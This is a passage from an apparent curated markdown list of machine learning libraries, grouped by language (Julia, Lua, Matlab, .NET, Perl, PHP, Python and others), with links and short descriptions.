* [MCMC](https://github.com/doobwa/MCMC.jl) - MCMC tools for Julia. **[Deprecated]**
* [Mamba](https://github.com/brian-j-smith/Mamba.jl) - Markov chain Monte Carlo (MCMC) for Bayesian analysis in Julia.
* [GLM](https://github.com/JuliaStats/GLM.jl) - Generalized linear models in Julia.
* [Gaussian Processes](https://github.com/STOR-i/GaussianProcesses.jl) - Julia package for Gaussian processes.
* [Online Learning](https://github.com/lendle/OnlineLearning.jl) **[Deprecated]**
* [GLMNet](https://github.com/simonster/GLMNet.jl) - Julia wrapper for fitting Lasso/ElasticNet GLM models using glmnet.
* [Clustering](https://github.com/JuliaStats/Clustering.jl) - Basic functions for clustering data: k-means, dp-means, etc.
* [SVM](https://github.com/JuliaStats/SVM.jl) - SVM for Julia. **[Deprecated]**
* [Kernel Density](https://github.com/JuliaStats/KernelDensity.jl) - Kernel density estimators for Julia.
* [MultivariateStats](https://github.com/JuliaStats/MultivariateStats.jl) - Methods for dimensionality reduction.
* [NMF](https://github.com/JuliaStats/NMF.jl) - A Julia package for non-negative matrix factorization.
* [ANN](https://github.com/EricChiang/ANN.jl) - Julia artificial neural networks. **[Deprecated]**
* [Mocha](https://github.com/pluskid/Mocha.jl) - Deep Learning framework for Julia inspired by Caffe. **[Deprecated]**
* [XGBoost](https://github.com/dmlc/XGBoost.jl) - eXtreme Gradient Boosting Package in Julia.
* [ManifoldLearning](https://github.com/wildart/ManifoldLearning.jl) - A Julia package for manifold learning and nonlinear dimensionality reduction.
* [MXNet](https://github.com/apache/incubator-mxnet) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [Merlin](https://github.com/hshindo/Merlin.jl) - Flexible Deep Learning Framework in Julia.
* [ROCAnalysis](https://github.com/davidavdav/ROCAnalysis.jl) - Receiver Operating Characteristics and functions for evaluation probabilistic binary classifiers.
* [GaussianMixtures](https://github.com/davidavdav/GaussianMixtures.jl) - Large scale Gaussian Mixture Models.
* [ScikitLearn](https://github.com/cstjean/ScikitLearn.jl) - Julia implementation of the scikit-learn API.
* [Knet](https://github.com/denizyuret/Knet.jl) - Koç University Deep Learning Framework.
* [Flux](https://fluxml.ai/) - Relax! Flux is the ML library that doesn't make you tensor
* [MLJ](https://github.com/alan-turing-institute/MLJ.jl) - A Julia machine learning framework.
<a name="julia-natural-language-processing"></a>
#### Natural Language Processing
* [Topic Models](https://github.com/slycoder/TopicModels.jl) - TopicModels for Julia. **[Deprecated]**
* [Text Analysis](https://github.com/JuliaText/TextAnalysis.jl) - Julia package for text analysis.
* [Word Tokenizers](https://github.com/JuliaText/WordTokenizers.jl) - Tokenizers for Natural Language Processing in Julia
* [Corpus Loaders](https://github.com/JuliaText/CorpusLoaders.jl) - A Julia package providing a variety of loaders for various NLP corpora.
* [Embeddings](https://github.com/JuliaText/Embeddings.jl) - Functions and data dependencies for loading various word embeddings
* [Languages](https://github.com/JuliaText/Languages.jl) - Julia package for working with various human languages
* [WordNet](https://github.com/JuliaText/WordNet.jl) - A Julia package for Princeton's WordNet
<a name="julia-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [Graph Layout](https://github.com/IainNZ/GraphLayout.jl) - Graph layout algorithms in pure Julia.
* [LightGraphs](https://github.com/JuliaGraphs/LightGraphs.jl) - Graph modelling and analysis.
* [Data Frames Meta](https://github.com/JuliaData/DataFramesMeta.jl) - Metaprogramming tools for DataFrames.
* [Julia Data](https://github.com/nfoti/JuliaData) - library for working with tabular data in Julia. **[Deprecated]**
* [Data Read](https://github.com/queryverse/ReadStat.jl) - Read files from Stata, SAS, and SPSS.
* [Hypothesis Tests](https://github.com/JuliaStats/HypothesisTests.jl) - Hypothesis tests for Julia.
* [Gadfly](https://github.com/GiovineItalia/Gadfly.jl) - Crafty statistical graphics for Julia.
* [Stats](https://github.com/JuliaStats/StatsKit.jl) - Statistical tests for Julia.
* [RDataSets](https://github.com/johnmyleswhite/RDatasets.jl) - Julia package for loading many of the data sets available in R.
* [DataFrames](https://github.com/JuliaData/DataFrames.jl) - library for working with tabular data in Julia.
* [Distributions](https://github.com/JuliaStats/Distributions.jl) - A Julia package for probability distributions and associated functions.
* [Data Arrays](https://github.com/JuliaStats/DataArrays.jl) - Data structures that allow missing values. **[Deprecated]**
* [Time Series](https://github.com/JuliaStats/TimeSeries.jl) - Time series toolkit for Julia.
* [Sampling](https://github.com/lindahua/Sampling.jl) - Basic sampling algorithms for Julia.
<a name="julia-misc-stuff--presentations"></a>
#### Misc Stuff / Presentations
* [DSP](https://github.com/JuliaDSP/DSP.jl) - Digital Signal Processing (filtering, periodograms, spectrograms, window functions).
* [JuliaCon Presentations](https://github.com/JuliaCon/presentations) - Presentations for JuliaCon.
* [SignalProcessing](https://github.com/JuliaDSP/DSP.jl) - Signal Processing tools for Julia.
* [Images](https://github.com/JuliaImages/Images.jl) - An image library for Julia.
* [DataDeps](https://github.com/oxinabox/DataDeps.jl) - Reproducible data setup for reproducible science.
<a name="kotlin"></a>
## Kotlin
<a name="kotlin-deep-learning"></a>
#### Deep Learning
* [KotlinDL](https://github.com/JetBrains/KotlinDL) - Deep learning framework written in Kotlin.
<a name="lua"></a>
## Lua
<a name="lua-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Torch7](http://torch.ch/)
* [cephes](https://github.com/deepmind/torch-cephes) - Cephes mathematical functions library, wrapped for Torch. Provides and wraps the 180+ special mathematical functions from the Cephes mathematical library, developed by Stephen L. Moshier. It is used, among many other places, at the heart of SciPy. **[Deprecated]**
* [autograd](https://github.com/twitter/torch-autograd) - Autograd automatically differentiates native Torch code. Inspired by the original Python version.
* [graph](https://github.com/torch/graph) - Graph package for Torch. **[Deprecated]**
* [randomkit](https://github.com/deepmind/torch-randomkit) - Numpy's randomkit, wrapped for Torch. **[Deprecated]**
* [signal](https://github.com/soumith/torch-signal) - A signal processing toolbox for Torch-7. FFT, DCT, Hilbert, cepstrums, stft.
* [nn](https://github.com/torch/nn) - Neural Network package for Torch.
* [torchnet](https://github.com/torchnet/torchnet) - framework for torch which provides a set of abstractions aiming at encouraging code re-use as well as encouraging modular programming.
* [nngraph](https://github.com/torch/nngraph) - This package provides graphical computation for nn library in Torch7.
* [nnx](https://github.com/clementfarabet/lua---nnx) - A completely unstable and experimental package that extends Torch's builtin nn library.
* [rnn](https://github.com/Element-Research/rnn) - A Recurrent Neural Network library that extends Torch's nn. RNNs, LSTMs, GRUs, BRNNs, BLSTMs, etc.
* [dpnn](https://github.com/Element-Research/dpnn) - Many useful features that aren't part of the main nn package.
* [dp](https://github.com/nicholas-leonard/dp) - A deep learning library designed for streamlining research and development using the Torch7 distribution. It emphasizes flexibility through the elegant use of object-oriented design patterns. **[Deprecated]**
* [optim](https://github.com/torch/optim) - An optimization library for Torch. SGD, Adagrad, Conjugate-Gradient, LBFGS, RProp and more.
* [unsup](https://github.com/koraykv/unsup) - A package for unsupervised learning in Torch. Provides modules that are compatible with nn (LinearPsd, ConvPsd, AutoEncoder, ...), and self-contained algorithms (k-means, PCA). **[Deprecated]**
* [manifold](https://github.com/clementfarabet/manifold) - A package to manipulate manifolds.
* [svm](https://github.com/koraykv/torch-svm) - Torch-SVM library. **[Deprecated]**
* [lbfgs](https://github.com/clementfarabet/lbfgs) - FFI Wrapper for liblbfgs. **[Deprecated]**
* [vowpalwabbit](https://github.com/clementfarabet/vowpal_wabbit) - An old vowpalwabbit interface to torch. **[Deprecated]**
* [OpenGM](https://github.com/clementfarabet/lua---opengm) - OpenGM is a C++ library for graphical modelling, and inference. The Lua bindings provide a simple way of describing graphs, from Lua, and then optimizing them with OpenGM. **[Deprecated]**
* [spaghetti](https://github.com/MichaelMathieu/lua---spaghetti) - Spaghetti (sparse linear) module for torch7 by @MichaelMathieu **[Deprecated]**
* [LuaSHKit](https://github.com/ocallaco/LuaSHkit) - A Lua wrapper around the Locality sensitive hashing library SHKit **[Deprecated]**
* [kernel smoothing](https://github.com/rlowrance/kernel-smoothers) - KNN, kernel-weighted average, local linear regression smoothers. **[Deprecated]**
* [cutorch](https://github.com/torch/cutorch) - Torch CUDA Implementation.
* [cunn](https://github.com/torch/cunn) - Torch CUDA Neural Network Implementation.
* [imgraph](https://github.com/clementfarabet/lua---imgraph) - An image/graph library for Torch. This package provides routines to construct graphs on images, segment them, build trees out of them, and convert them back to images. **[Deprecated]**
* [videograph](https://github.com/clementfarabet/videograph) - A video/graph library for Torch. This package provides routines to construct graphs on videos, segment them, build trees out of them, and convert them back to videos. **[Deprecated]**
* [saliency](https://github.com/marcoscoffier/torch-saliency) - code and tools around integral images. A library for finding interest points based on fast integral histograms. **[Deprecated]**
* [stitch](https://github.com/marcoscoffier/lua---stitch) - allows us to use hugin to stitch images and apply same stitching to a video sequence. **[Deprecated]**
* [sfm](https://github.com/marcoscoffier/lua---sfm) - A bundle adjustment/structure from motion package. **[Deprecated]**
* [fex](https://github.com/koraykv/fex) - A package for feature extraction in Torch. Provides SIFT and dSIFT modules. **[Deprecated]**
* [OverFeat](https://github.com/sermanet/OverFeat) - A state-of-the-art generic dense feature extractor. **[Deprecated]**
* [wav2letter](https://github.com/facebookresearch/wav2letter) - a simple and efficient end-to-end Automatic Speech Recognition (ASR) system from Facebook AI Research.
* [Numeric Lua](http://numlua.luaforge.net/)
* [Lunatic Python](https://labix.org/lunatic-python)
* [SciLua](http://scilua.org/)
* [Lua - Numerical Algorithms](https://bitbucket.org/lucashnegri/lna) **[Deprecated]**
* [Lunum](https://github.com/jzrake/lunum) **[Deprecated]**
* [Keras GPT Copilot](https://github.com/fabprezja/keras-gpt-copilot) - A python package that integrates an LLM copilot inside the keras model development workflow.
<a name="lua-demos-and-scripts"></a>
#### Demos and Scripts
* [Core torch7 demos repository](https://github.com/e-lab/torch7-demos).
* linear-regression, logistic-regression
* face detector (training and detection as separate demos)
* mst-based-segmenter
* train-a-digit-classifier
* train-autoencoder
* optical flow demo
* train-on-housenumbers
* train-on-cifar
* tracking with deep nets
* kinect demo
* filter-bank visualization
* saliency-networks
* [Training a Convnet for the Galaxy-Zoo Kaggle challenge(CUDA demo)](https://github.com/soumith/galaxyzoo)
* [torch-datasets](https://github.com/rosejn/torch-datasets) - Scripts to load several popular datasets including:
* BSR 500
* CIFAR-10
* COIL
* Street View House Numbers
* MNIST
* NORB
* [Atari2600](https://github.com/fidlej/aledataset) - Scripts to generate a dataset with static frames from the Arcade Learning Environment.
<a name="matlab"></a>
## Matlab
<a name="matlab-computer-vision"></a>
#### Computer Vision
* [Contourlets](http://www.ifp.illinois.edu/~minhdo/software/contourlet_toolbox.tar) - MATLAB source code that implements the contourlet transform and its utility functions.
* [Shearlets](https://www3.math.tu-berlin.de/numerik/www.shearlab.org/software) - MATLAB code for shearlet transform.
* [Curvelets](http://www.curvelet.org/software.html) - The Curvelet transform is a higher dimensional generalization of the Wavelet transform designed to represent images at different scales and different angles.
* [Bandlets](http://www.cmap.polytechnique.fr/~peyre/download/) - MATLAB code for bandlet transform.
* [mexopencv](https://kyamagu.github.io/mexopencv/) - Collection and a development kit of MATLAB mex functions for OpenCV library.
<a name="matlab-natural-language-processing"></a>
#### Natural Language Processing
* [NLP](https://amplab.cs.berkeley.edu/an-nlp-library-for-matlab/) - A NLP library for Matlab.
<a name="matlab-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Training a deep autoencoder or a classifier
on MNIST digits](https://www.cs.toronto.edu/~hinton/MatlabForSciencePaper.html) - Training a deep autoencoder or a classifier
on MNIST digits[DEEP LEARNING].
* [Convolutional-Recursive Deep Learning for 3D Object Classification](https://www.socher.org/index.php/Main/Convolutional-RecursiveDeepLearningFor3DObjectClassification) - Convolutional-Recursive Deep Learning for 3D Object Classification[DEEP LEARNING].
* [Spider](https://people.kyb.tuebingen.mpg.de/spider/) - The spider is intended to be a complete object orientated environment for machine learning in Matlab.
* [LibSVM](https://www.csie.ntu.edu.tw/~cjlin/libsvm/#matlab) - A Library for Support Vector Machines.
* [ThunderSVM](https://github.com/Xtra-Computing/thundersvm) - An Open-Source SVM Library on GPUs and CPUs
* [LibLinear](https://www.csie.ntu.edu.tw/~cjlin/liblinear/#download) - A Library for Large Linear Classification.
* [Machine Learning Module](https://github.com/josephmisiti/machine-learning-module) - Class on machine w/ PDF, lectures, code
* [Caffe](https://github.com/BVLC/caffe) - A deep learning framework developed with cleanliness, readability, and speed in mind.
* [Pattern Recognition Toolbox](https://github.com/covartech/PRT) - A complete object-oriented environment for machine learning in Matlab.
* [Pattern Recognition and Machine Learning](https://github.com/PRML/PRMLT) - This package contains the matlab implementation of the algorithms described in the book Pattern Recognition and Machine Learning by C. Bishop.
* [Optunity](https://optunity.readthedocs.io/en/latest/) - A library dedicated to automated hyperparameter optimization with a simple, lightweight API to facilitate drop-in replacement of grid search. Optunity is written in Python but interfaces seamlessly with MATLAB.
* [MXNet](https://github.com/apache/incubator-mxnet/) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [Machine Learning in MatLab/Octave](https://github.com/trekhleb/machine-learning-octave) - examples of popular machine learning algorithms (neural networks, linear/logistic regressions, K-Means, etc.) with code examples and mathematics behind them being explained.
<a name="matlab-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [ParaMonte](https://github.com/cdslaborg/paramonte) - A general-purpose MATLAB library for Bayesian data analysis and visualization via serial/parallel Monte Carlo and MCMC simulations. Documentation can be found [here](https://www.cdslab.org/paramonte/).
* [matlab_bgl](https://www.cs.purdue.edu/homes/dgleich/packages/matlab_bgl/) - MatlabBGL is a Matlab package for working with graphs.
* [gaimc](https://www.mathworks.com/matlabcentral/fileexchange/24134-gaimc---graph-algorithms-in-matlab-code) - Efficient pure-Matlab implementations of graph algorithms to complement MatlabBGL's mex functions.
<a name="net"></a>
## .NET
<a name="net-computer-vision"></a>
#### Computer Vision
* [OpenCVDotNet](https://code.google.com/archive/p/opencvdotnet) - A wrapper for the OpenCV project to be used with .NET applications.
* [Emgu CV](http://www.emgu.com/wiki/index.php/Main_Page) - Cross platform wrapper of OpenCV which can be compiled in Mono to be run on Windows, Linus, Mac OS X, iOS, and Android.
* [AForge.NET](http://www.aforgenet.com/framework/) - Open source C# framework for developers and researchers in the fields of Computer Vision and Artificial Intelligence. Development has now shifted to GitHub.
* [Accord.NET](http://accord-framework.net) - Together with AForge.NET, this library can provide image processing and computer vision algorithms to Windows, Windows RT and Windows Phone. Some components are also available for Java and Android.
<a name="net-natural-language-processing"></a>
#### Natural Language Processing
* [Stanford.NLP for .NET](https://github.com/sergey-tihon/Stanford.NLP.NET/) - A full port of Stanford NLP packages to .NET and also available precompiled as a NuGet package.
<a name="net-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Accord-Framework](http://accord-framework.net/) -The Accord.NET Framework is a complete framework for building machine learning, computer vision, computer audition, signal processing and statistical applications.
* [Accord.MachineLearning](https://www.nuget.org/packages/Accord.MachineLearning/) - Support Vector Machines, Decision Trees, Naive Bayesian models, K-means, Gaussian Mixture models and general algorithms such as Ransac, Cross-validation and Grid-Search for machine-learning applications. This package is part of the Accord.NET Framework.
* [DiffSharp](https://diffsharp.github.io/DiffSharp/) - An automatic differentiation (AD) library providing exact and efficient derivatives (gradients, Hessians, Jacobians, directional derivatives, and matrix-free Hessian- and Jacobian-vector products) for machine learning and optimization applications. Operations can be nested to any level, meaning that you can compute exact higher-order derivatives and differentiate functions that are internally making use of differentiation, for applications such as hyperparameter optimization.
* [Encog](https://www.nuget.org/packages/encog-dotnet-core/) - An advanced neural network and machine learning framework. Encog contains classes to create a wide variety of networks, as well as support classes to normalize and process data for these neural networks. Encog trains using multithreaded resilient propagation. Encog can also make use of a GPU to further speed processing time. A GUI based workbench is also provided to help model and train neural networks.
* [GeneticSharp](https://github.com/giacomelli/GeneticSharp) - Multi-platform genetic algorithm library for .NET Core and .NET Framework. The library has several implementations of GA operators, like: selection, crossover, mutation, reinsertion and termination.
* [Infer.NET](https://dotnet.github.io/infer/) - Infer.NET is a framework for running Bayesian inference in graphical models. One can use Infer.NET to solve many different kinds of machine learning problems, from standard problems like classification, recommendation or clustering through to customized solutions to domain-specific problems. Infer.NET has been used in a wide variety of domains including information retrieval, bioinformatics, epidemiology, vision, and many others.
* [ML.NET](https://github.com/dotnet/machinelearning) - ML.NET is a cross-platform open-source machine learning framework which makes machine learning accessible to .NET developers. ML.NET was originally developed in Microsoft Research and evolved into a significant framework over the last decade and is used across many product groups in Microsoft like Windows, Bing, PowerPoint, Excel and more.
* [Neural Network Designer](https://sourceforge.net/projects/nnd/) - DBMS management system and designer for neural networks. The designer application is developed using WPF, and is a user interface which allows you to design your neural network, query the network, create and configure chat bots that are capable of asking questions and learning from your feedback. The chat bots can even scrape the internet for information to return in their output as well as to use for learning.
* [Synapses](https://github.com/mrdimosthenis/Synapses) - Neural network library in F#.
* [Vulpes](https://github.com/fsprojects/Vulpes) - Deep belief and deep learning implementation written in F# and leverages CUDA GPU execution with Alea.cuBase.
* [MxNet.Sharp](https://github.com/tech-quantum/MxNet.Sharp) - .NET Standard bindings for Apache MxNet with Imperative, Symbolic and Gluon Interface for developing, training and deploying Machine Learning models in C#. https://mxnet.tech-quantum.com/
<a name="net-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [numl](https://www.nuget.org/packages/numl/) - numl is a machine learning library intended to ease the use of using standard modelling techniques for both prediction and clustering.
* [Math.NET Numerics](https://www.nuget.org/packages/MathNet.Numerics/) - Numerical foundation of the Math.NET project, aiming to provide methods and algorithms for numerical computations in science, engineering and everyday use. Supports .Net 4.0, .Net 3.5 and Mono on Windows, Linux and Mac; Silverlight 5, WindowsPhone/SL 8, WindowsPhone 8.1 and Windows 8 with PCL Portable Profiles 47 and 344; Android/iOS with Xamarin.
* [Sho](https://www.microsoft.com/en-us/research/project/sho-the-net-playground-for-data/) - Sho is an interactive environment for data analysis and scientific computing that lets you seamlessly connect scripts (in IronPython) with compiled code (in .NET) to enable fast and flexible prototyping. The environment includes powerful and efficient libraries for linear algebra as well as data visualization that can be used from any .NET language, as well as a feature-rich interactive shell for rapid development.
<a name="objective-c"></a>
## Objective C
<a name="objective-c-general-purpose-machine-learning"></a>
### General-Purpose Machine Learning
* [YCML](https://github.com/yconst/YCML) - A Machine Learning framework for Objective-C and Swift (OS X / iOS).
* [MLPNeuralNet](https://github.com/nikolaypavlov/MLPNeuralNet) - Fast multilayer perceptron neural network library for iOS and Mac OS X. MLPNeuralNet predicts new examples by trained neural networks. It is built on top of the Apple's Accelerate Framework, using vectorized operations and hardware acceleration if available. **[Deprecated]**
* [MAChineLearning](https://github.com/gianlucabertani/MAChineLearning) - An Objective-C multilayer perceptron library, with full support for training through backpropagation. Implemented using vDSP and vecLib, it's 20 times faster than its Java equivalent. Includes sample code for use from Swift.
* [BPN-NeuralNetwork](https://github.com/Kalvar/ios-BPN-NeuralNetwork) - It implemented 3 layers of neural networks ( Input Layer, Hidden Layer and Output Layer ) and it was named Back Propagation Neural Networks (BPN). This network can be used in products recommendation, user behavior analysis, data mining and data analysis. **[Deprecated]**
* [Multi-Perceptron-NeuralNetwork](https://github.com/Kalvar/ios-Multi-Perceptron-NeuralNetwork) - it implemented multi-perceptrons neural network (ニューラルネットワーク) based on Back Propagation Neural Networks (BPN) and designed unlimited-hidden-layers.
* [KRHebbian-Algorithm](https://github.com/Kalvar/ios-KRHebbian-Algorithm) - It is a non-supervisor and self-learning algorithm (adjust the weights) in the neural network of Machine Learning. **[Deprecated]**
* [KRKmeans-Algorithm](https://github.com/Kalvar/ios-KRKmeans-Algorithm) - It implemented K-Means clustering and classification algorithm. It could be used in data mining and image compression. **[Deprecated]**
* [KRFuzzyCMeans-Algorithm](https://github.com/Kalvar/ios-KRFuzzyCMeans-Algorithm) - It implemented Fuzzy C-Means (FCM) the fuzzy clustering / classification algorithm on Machine Learning. It could be used in data mining and image compression. **[Deprecated]**
<a name="ocaml"></a>
## OCaml
<a name="ocaml-general-purpose-machine-learning"></a>
### General-Purpose Machine Learning
* [Oml](https://github.com/rleonid/oml) - A general statistics and machine learning library.
* [GPR](https://mmottl.github.io/gpr/) - Efficient Gaussian Process Regression in OCaml.
* [Libra-Tk](https://libra.cs.uoregon.edu) - Algorithms for learning and inference with discrete probabilistic models.
* [TensorFlow](https://github.com/LaurentMazare/tensorflow-ocaml) - OCaml bindings for TensorFlow.
<a name="opencv"></a>
## OpenCV
<a name="opencv-ComputerVision and Text Detection"></a>
### OpenSource-Computer-Vision
* [OpenCV](https://github.com/opencv/opencv) - A OpenSource Computer Vision Library
<a name="perl"></a>
## Perl
<a name="perl-data-analysis--data-visualization"></a>
### Data Analysis / Data Visualization
* [Perl Data Language](https://metacpan.org/pod/Paws::MachineLearning), a pluggable architecture for data and image processing, which can
be [used for machine learning](https://github.com/zenogantner/PDL-ML).
<a name="perl-general-purpose-machine-learning"></a>
### General-Purpose Machine Learning
* [MXnet for Deep Learning, in Perl](https://github.com/apache/incubator-mxnet/tree/master/perl-package),
also [released in CPAN](https://metacpan.org/pod/AI::MXNet).
* [Perl Data Language](https://metacpan.org/pod/Paws::MachineLearning),
using AWS machine learning platform from Perl.
* [Algorithm::SVMLight](https://metacpan.org/pod/Algorithm::SVMLight),
implementation of Support Vector Machines with SVMLight under it. **[Deprecated]**
* Several machine learning and artificial intelligence models are
included in the [`AI`](https://metacpan.org/search?size=20&q=AI)
namespace. For instance, you can
find [Naïve Bayes](https://metacpan.org/pod/AI::NaiveBayes).
<a name="perl6"></a>
## Perl 6
* [Support Vector Machines](https://github.com/titsuki/p6-Algorithm-LibSVM)
* [Naïve Bayes](https://github.com/titsuki/p6-Algorithm-NaiveBayes)
<a name="perl-6-data-analysis--data-visualization"></a>
### Data Analysis / Data Visualization
* [Perl Data Language](https://metacpan.org/pod/Paws::MachineLearning),
a pluggable architecture for data and image processing, which can
be
[used for machine learning](https://github.com/zenogantner/PDL-ML).
<a name="perl-6-general-purpose-machine-learning"></a>
### General-Purpose Machine Learning
<a name="php"></a>
## PHP
<a name="php-natural-language-processing"></a>
### Natural Language Processing
* [jieba-php](https://github.com/fukuball/jieba-php) - Chinese Words Segmentation Utilities.
<a name="php-general-purpose-machine-learning"></a>
### General-Purpose Machine Learning
* [PHP-ML](https://gitlab.com/php-ai/php-ml) - Machine Learning library for PHP. Algorithms, Cross Validation, Neural Network, Preprocessing, Feature Extraction and much more in one library.
* [PredictionBuilder](https://github.com/denissimon/prediction-builder) - A library for machine learning that builds predictions using a linear regression.
* [Rubix ML](https://github.com/RubixML) - A high-level machine learning (ML) library that lets you build programs that learn from data using the PHP language.
* [19 Questions](https://github.com/fulldecent/19-questions) - A machine learning / bayesian inference assigning attributes to objects.
<a name="python"></a>
## Python
<a name="python-computer-vision"></a>
#### Computer Vision
* [Scikit-Image](https://github.com/scikit-image/scikit-image) - A collection of algorithms for image processing in Python.
* [Scikit-Opt](https://github.com/guofei9987/scikit-opt) - Swarm Intelligence in Python (Genetic Algorithm, Particle Swarm Optimization, Simulated Annealing, Ant Colony Algorithm, Immune Algorithm, Artificial Fish Swarm Algorithm in Python)
* [SimpleCV](http://simplecv.org/) - An open source computer vision framework that gives access to several high-powered computer vision libraries, such as OpenCV. Written on Python and runs on Mac, Windows, and Ubuntu Linux.
* [Vigranumpy](https://github.com/ukoethe/vigra) - Python bindings for the VIGRA C++ computer vision library.
* [OpenFace](https://cmusatyalab.github.io/openface/) - Free and open source face recognition with deep neural networks.
* [PCV](https://github.com/jesolem/PCV) - Open source Python module for computer vision. **[Deprecated]**
* [face_recognition](https://github.com/ageitgey/face_recognition) - Face recognition library that recognizes and manipulates faces from Python or from the command line.
* [deepface](https://github.com/serengil/deepface) - A lightweight face recognition and facial attribute analysis (age, gender, emotion and race) framework for Python covering cutting-edge models such as VGG-Face, FaceNet, OpenFace, DeepFace, DeepID, Dlib and ArcFace.
* [retinaface](https://github.com/serengil/retinaface) - deep learning based cutting-edge facial detector for Python coming with facial landmarks
* [dockerface](https://github.com/natanielruiz/dockerface) - Easy to install and use deep learning Faster R-CNN face detection for images and video in a docker container. **[Deprecated]**
* [Detectron](https://github.com/facebookresearch/Detectron) - FAIR's software system that implements state-of-the-art object detection algorithms, including Mask R-CNN. It is written in Python and powered by the Caffe2 deep learning framework. **[Deprecated]**
* [detectron2](https://github.com/facebookresearch/detectron2) - FAIR's next-generation research platform for object detection and segmentation. It is a ground-up rewrite of the previous version, Detectron, and is powered by the PyTorch deep learning framework.
* [albumentations](https://github.com/albu/albumentations) - А fast and framework agnostic image augmentation library that implements a diverse set of augmentation techniques. Supports classification, segmentation, detection out of the box. Was used to win a number of Deep Learning competitions at Kaggle, Topcoder and those that were a part of the CVPR workshops.
* [pytessarct](https://github.com/madmaze/pytesseract) - Python-tesseract is an optical character recognition (OCR) tool for python. That is, it will recognize and "read" the text embedded in images. Python-tesseract is a wrapper for [Google's Tesseract-OCR Engine](https://github.com/tesseract-ocr/tesseract).
* [imutils](https://github.com/jrosebr1/imutils) - A library containing Convenience functions to make basic image processing operations such as translation, rotation, resizing, skeletonization, and displaying Matplotlib images easier with OpenCV and Python.
* [PyTorchCV](https://github.com/donnyyou/PyTorchCV) - A PyTorch-Based Framework for Deep Learning in Computer Vision.
* [joliGEN](https://github.com/jolibrain/joliGEN) - Generative AI Image Toolset with GANs and Diffusion for Real-World Applications.
* [Self-supervised learning](https://pytorch-lightning-bolts.readthedocs.io/en/latest/self_supervised_models.html)
* [neural-style-pt](https://github.com/ProGamerGov/neural-style-pt) - A PyTorch implementation of Justin Johnson's neural-style (neural style transfer).
* [Detecto](https://github.com/alankbi/detecto) - Train and run a computer vision model with 5-10 lines of code.
* [neural-dream](https://github.com/ProGamerGov/neural-dream) - A PyTorch implementation of DeepDream.
* [Openpose](https://github.com/CMU-Perceptual-Computing-Lab/openpose) - A real-time multi-person keypoint detection library for body, face, hands, and foot estimation
* [Deep High-Resolution-Net](https://github.com/leoxiaobin/deep-high-resolution-net.pytorch) - A PyTorch implementation of CVPR2019 paper "Deep High-Resolution Representation Learning for Human Pose Estimation"
* [dream-creator](https://github.com/ProGamerGov/dream-creator) - A PyTorch implementation of DeepDream. Allows individuals to quickly and easily train their own custom GoogleNet models with custom datasets for DeepDream.
* [Lucent](https://github.com/greentfrapp/lucent) - Tensorflow and OpenAI Clarity's Lucid adapted for PyTorch.
* [lightly](https://github.com/lightly-ai/lightly) - Lightly is a computer vision framework for self-supervised learning.
* [Learnergy](https://github.com/gugarosa/learnergy) - Energy-based machine learning models built upon PyTorch.
* [OpenVisionAPI](https://github.com/openvisionapi) - Open source computer vision API based on open source models.
* [IoT Owl](https://github.com/Ret2Me/IoT-Owl) - Light face detection and recognition system with huge possibilities, based on Microsoft Face API and TensorFlow made for small IoT devices like raspberry pi.
* [Exadel CompreFace](https://github.com/exadel-inc/CompreFace) - face recognition system that can be easily integrated into any system without prior machine learning skills. CompreFace provides REST API for face recognition, face verification, face detection, face mask detection, landmark detection, age, and gender recognition and is easily deployed with docker.
* [computer-vision-in-action](https://github.com/Charmve/computer-vision-in-action) - as known as ``L0CV``, is a new generation of computer vision open source online learning media, a cross-platform interactive learning framework integrating graphics, source code and HTML. the L0CV ecosystem — Notebook, Datasets, Source Code, and from Diving-in to Advanced — as well as the L0CV Hub.
* [timm](https://github.com/rwightman/pytorch-image-models) - PyTorch image models, scripts, pretrained weights -- ResNet, ResNeXT, EfficientNet, EfficientNetV2, NFNet, Vision Transformer, MixNet, MobileNet-V3/V2, RegNet, DPN, CSPNet, and more.
<a name="python-natural-language-processing"></a>
#### Natural Language Processing
* [pkuseg-python](https://github.com/lancopku/pkuseg-python) - A better version of Jieba, developed by Peking University.
* [NLTK](https://www.nltk.org/) - A leading platform for building Python programs to work with human language data.
* [Pattern](https://github.com/clips/pattern) - A web mining module for the Python programming language. It has tools for natural language processing, machine learning, among others.
* [Quepy](https://github.com/machinalis/quepy) - A python framework to transform natural language questions to queries in a database query language.
* [TextBlob](http://textblob.readthedocs.io/en/dev/) - Providing a consistent API for diving into common natural language processing (NLP) tasks. Stands on the giant shoulders of NLTK and Pattern, and plays nicely with both.
* [YAlign](https://github.com/machinalis/yalign) - A sentence aligner, a friendly tool for extracting parallel sentences from comparable corpora. **[Deprecated]**
* [jieba](https://github.com/fxsjy/jieba#jieba-1) - Chinese Words Segmentation Utilities.
* [SnowNLP](https://github.com/isnowfy/snownlp) - A library for processing Chinese text.
* [spammy](https://github.com/tasdikrahman/spammy) - A library for email Spam filtering built on top of NLTK
* [loso](https://github.com/fangpenlin/loso) - Another Chinese segmentation library. **[Deprecated]**
* [genius](https://github.com/duanhongyi/genius) - A Chinese segment based on Conditional Random Field.
* [KoNLPy](http://konlpy.org) - A Python package for Korean natural language processing.
* [nut](https://github.com/pprett/nut) - Natural language Understanding Toolkit. **[Deprecated]**
* [Rosetta](https://github.com/columbia-applied-data-science/rosetta) - Text processing tools and wrappers (e.g. Vowpal Wabbit)
* [BLLIP Parser](https://pypi.org/project/bllipparser/) - Python bindings for the BLLIP Natural Language Parser (also known as the Charniak-Johnson parser). **[Deprecated]**
* [PyNLPl](https://github.com/proycon/pynlpl) - Python Natural Language Processing Library. General purpose NLP library for Python. Also contains some specific modules for parsing common NLP formats, most notably for [FoLiA](https://proycon.github.io/folia/), but also ARPA language models, Moses phrasetables, GIZA++ alignments.
